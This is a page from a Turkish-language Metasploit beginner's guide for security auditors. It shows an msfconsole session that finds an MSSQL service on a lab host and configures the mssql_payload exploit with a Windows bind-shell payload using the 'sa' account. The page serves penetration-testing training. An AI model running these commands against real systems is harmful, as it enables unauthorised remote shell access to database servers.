 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi    Ocak 2013

msf > services -S mssql

Services
========

host          port  proto  name   state  info
----          ----  -----  ----   -----  ----
192.168.1.32  1434  udp    mssql  open   tcp=1433 np=\\HACMEONE\pipe\\sql\query Version=8.00.194 InstanceName=MSSQLSERVER IsClustered=No ServerName=HACMEONE

msf > use exploit/windows/mssql/mssql_payload
msf  exploit(mssql_payload) > set PAYLOAD windows/shell_bind_tcp
PAYLOAD => windows/shell_bind_tcp
msf  exploit(mssql_payload) > show options

Module options (exploit/windows/mssql/mssql_payload):

   Name                 Current Setting  Required  Description
   ----                 ---------------  --------  -----------
   METHOD               cmd              yes       Which payload delivery method to use (ps, cmd, or old)
   PASSWORD             PASSWORD         no        The password for the specified username
   RHOST                192.168.1.32     yes       The target address
   RPORT                1433             yes       The target port
   USERNAME             sa               no        The username to authenticate as
   USE_WINDOWS_AUTHENT  false            yes       Use windows authentification (requires DOMAIN option set)


Payload options (windows/shell_bind_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique: seh, thread, process, none
   LPORT     4444             yes       The listen port
   RHOST     192.168.1.32     no        The target address


Exploit target:

   Id  Name
   --  ----
   0   Automatic

GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri    Sayfa 109